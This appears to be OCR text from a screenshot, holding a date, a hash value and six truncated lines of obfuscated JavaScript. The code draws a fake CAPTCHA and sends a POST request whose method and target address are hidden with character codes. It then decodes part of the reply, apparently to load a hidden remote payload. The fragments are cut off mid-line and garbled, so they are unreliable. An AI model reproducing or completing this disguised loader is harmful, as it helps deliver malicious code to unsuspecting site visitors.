
11 Maja, 2026
Hash sum → e540338743e28a90fb0dc8300da
Update date:
2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar